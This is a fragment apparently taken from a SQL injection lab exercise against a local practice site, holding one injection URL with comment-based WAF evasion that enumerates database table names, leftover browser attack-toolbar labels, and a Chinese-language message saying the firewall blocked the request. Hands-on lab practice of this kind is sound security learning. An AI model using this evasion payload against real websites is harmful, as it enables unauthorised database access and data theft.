 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,group_concat(table_name) from/*!--+/*%0Ainformation_schema.tables*/ where table_schema='security'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
您的请求带有不合法参数，已被网站管理员设置拦截！